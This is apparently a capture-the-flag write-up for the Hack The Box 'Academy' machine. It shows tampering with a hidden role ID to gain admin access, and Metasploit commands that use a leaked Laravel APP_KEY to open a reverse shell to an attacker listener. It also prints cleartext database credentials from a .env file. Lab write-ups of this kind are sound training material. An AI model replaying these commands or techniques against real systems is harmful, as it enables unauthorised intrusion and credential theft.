## Academy

# **10.129.53.84**



## InfoGathering

## **SCOPE**



# **SERVICES**



## **SSH**

 $[-1]$  10.10.10.215:22

- SSH server version: SSH-2.0-OpenSSH\_8.2p1 Ubuntu-4ubuntu0.1

```
PORT STATE SERVICE
22/tcp open ssh
 ssh-auth-methods:
    Supported authentication methods:
      publickey
     password
 ssh-hostkey:
   3072 c0:90:a3:d8:35:25:6f:fa:33:06:cf:80:13:a0:a5:53 (RSA)
    256 2a:d5:4b:d0:46:f0:ed:c9:3c:8d:f6:5d:ab:ae:77:96 (ECDSA)
    256 e1:64:14:c3:cc:51:b2:3b:a6:28:a7:b1:ae:5f:45:35 (ED25519)
 ssh-publickey-acceptance:
   Accepted Public Keys: No public keys accepted
```
## **HTTP**

HOME PAGE: <http://10.10.10.215> is forwarded too <http://academy.htb/> LOGIN PAGE: <http://academy.htb/admin.php> LOGIN PAGE: <http://academy.htb/login.php> REGISTER PAGE: <http://academy.htb/register.php>

[+] 10.10.10.215:80 Apache/2.4.41 (Ubuntu) ( 302-http://academy.htb/ )





**MySQL**

## Gaining Access

I registered for an account at <http://academy.htb/register.php>

After registering I was able to sign in using the account I created which took me too [http://](http://academy.htb/home.php)[academy.htb/home.php](http://academy.htb/home.php)

#### **SCREENSHOT OF SIGN IN**



I reviewed the HTTP requests in Burpsuite and noticed when I created my user there was a hidden Role ID value that was set to 0.

I signed out and created another user account setting the Role ID to a value of 1 by intercepting the registration request and changing the value manually

#### **SCREENSHOT OF INTERCEPTED AND MODIFIED BURP REQUEST**



After forwarding the requests I was able to sign into the admin.php uri

### **SCREENSHOT OF ADMIN.PHP ACCESS**

# **Academy Launch** Planner



Once signed in I discovered a new subdomain "**dev-staging-01.academy.htb**" which I then added to my hosts file

Another stand out piece of information is the two usernames **cry0l1t3** and, **mrb3n**

#### **SCREENSHOT OF NEW PAGE**

HOME PAGE: <http://dev-staging-01.academy.htb/>



Looking at the environment variables I discovered a password for the MySQL database

#### **SCREENSHOT EVIDENCE OF CLEAR TEXT SQL CREDS**



I ran a search on exploitdb for Laravel and discovered this app has a Metasploit RCE



#### **SCREENSHOT OF RESULTS**

```
root@kali:~/HTB/Boxes/Academy# searchsploit laravel
 Exploit Title
Laravel - 'Hash::make()' Password Truncation Security
Laravel Log Viewer < 0.13.0 - Local File Download
PHP Laravel Framework 5.5.40 / 5.6.x < 5.6.30 - token Unserialize Remote Command Execution (Metasploit)
UniSharp Laravel File Manager 2.0.0 - Arbitrary File Read
UniSharp Laravel File Manager 2.0.0-alpha7 - Arbitrary File Upload
```
I used the Metasploit exploit and was able to gain access to the machine

# Commands Executed use exploit**/**unix**/**http**/**laravel\_token\_unserialize\_exec **set** RHOSTS 10.129.53.84 **set** VHOST dev-staging-01.academy.htb **set** SSL **false set** RPORT 80 **set** TARGETURI **/ set** APP\_KEY dBLUaMuZz7Iq06XtL**/**Xnz**/**90Ejq+DEEynggqubHWFj0= **set** LHOST 10.10.14.83 **set** LPORT 1337

#### **SCREENSHOT EVIDENCE OF SESSION**

```
msf6 exploit(
                                                     :) > run
[*] Started reverse TCP handler on 10.10.14.83:1337
[*] Command shell session 1 opened (10.10.14.83:1337 → 10.129.53.84:52258) at 2020-11-30 15:20:49 -0500
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@academy:/var/www/html/htb-academy-dev-01/public$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@academy:/var/www/html/htb-academy-dev-01/public$ hostname
hostname
academy
www-data@academy:/var/www/html/htb-academy-dev-01/public$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 :: 1/128 scope host
       valid lft forever preferred lft forever
2: ens160: <BROADCAST, MULTICAST, UP, LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:ee:09 brd ff:ff:ff:ff:ff:ff
    inet 10.129.53.84/16 brd 10.129.255.255 scope global dynamic ens160
       valid_lft 536sec preferred_lft 536sec
    inet6 dead:beef::250:56ff:feb9:ee09/64 scope global dynamic mngtmpaddr
       valid_lft 86241sec preferred_lft 14241sec
    inet6 fe80::250:56ff:feb9:ee09/64 scope link
       valid_lft forever preferred_lft forever
www-data@academy:/var/www/html/htb-academy-dev-01/public$
```
While enumerating with the www-data user I discovered a new clear text SQL password in / var/www/html/academy/.env



#### **SCREENSHOT OF CLEAR TEXT PASSWORD**



This information is also accessible through fuzzing which I apparently did a poor job of to not notice

**LINK**: <http://10.129.53.84/academy/.env>

#### **SCREENSHOT OF THIS FILE VIEWED IN BROWSER**



OsbornePro **@** GoDaddy @ ProtonMail *O* Tresorit @ Bitwarden

APP NAME=Laravel APP ENV=local APP KEY=base64:dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= APP DEBUG=false APP URL=http://localhost

LOG CHANNEL=stack

DB CONNECTION=mysql DB HOST=127.0.0.1 **DB PORT=3306** DB DATABASE=academy DB USERNAME=dev DB PASSWORD=mySup3rP4s5w0rd!!

